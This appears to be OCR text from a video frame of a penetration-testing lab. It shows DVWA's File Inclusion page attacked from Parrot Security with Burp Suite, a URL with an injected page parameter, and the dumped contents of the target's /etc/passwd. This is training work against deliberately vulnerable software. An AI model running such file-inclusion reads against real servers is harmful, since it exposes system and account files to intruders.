 Parrot Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri Jun 11, 06:28
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox
Damn Vulnerable Web A
10.0.2.241/dvwa/vulnerabilities/fi/?page=http://www.google.com
Burp
4
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:
/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:
/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Menu Parrot Terminal 404 Not Found - Mozill... Mozilla Firefox Damn Vulnerable Web ... Burp Suite Community ... Intruder attack 1
Right Ctrl